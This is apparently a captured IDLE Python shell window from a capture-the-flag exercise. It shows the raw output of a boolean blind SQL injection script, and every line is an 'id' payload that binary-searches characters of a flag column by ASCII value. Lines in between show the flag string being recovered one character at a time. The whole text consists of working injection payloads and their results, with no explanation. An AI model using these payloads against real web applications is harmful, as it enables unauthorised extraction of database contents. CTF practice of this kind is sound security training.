 IDLE Shell 3.10.7
File Edit Shell Debug Options Window Help
{'id': '1^(ascii(substr((select(flag)from(flag)),36,1))<51)'}
flag{bbf95029-8d6a-4fb4-9619-bbc1dd3
{'id': '1^(ascii(substr((select(flag)from(flag)),37,1))<80)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),37,1))<56)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),37,1))<44)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),37,1))<50)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),37,1))<53)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),37,1))<52)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),37,1))<51)'}
flag{bbf95029-8d6a-4fb4-9619-bbc1dd33
{'id': '1^(ascii(substr((select(flag)from(flag)),38,1))<80)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),38,1))<56)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),38,1))<68)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),38,1))<62)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),38,1))<59)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),38,1))<58)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),38,1))<57)'}
flag{bbf95029-8d6a-4fb4-9619-bbc1dd339
{'id': '1^(ascii(substr((select(flag)from(flag)),39,1))<80)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),39,1))<56)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),39,1))<68)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),39,1))<62)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),39,1))<59)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),39,1))<58)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),39,1))<57)'}
flag{bbf95029-8d6a-4fb4-9619-bbc1dd3398
{'id': '1^(ascii(substr((select(flag)from(flag)),40,1))<80)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),40,1))<56)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),40,1))<44)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),40,1))<50)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),40,1))<47)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),40,1))<49)'}
flag{bbf95029-8d6a-4fb4-9619-bbc1dd33981
{'id': '1^(ascii(substr((select(flag)from(flag)),41,1))<80)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),41,1))<104)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),41,1))<92)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),41,1))<98)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),41,1))<101)'}
{'id': '1^(ascii(substr((select(flag)from(flag)),41,1))<100)'}
flag{bbf95029-8d6a-4fb4-9619-bbc1dd33981d
Ln: 337 Col: 0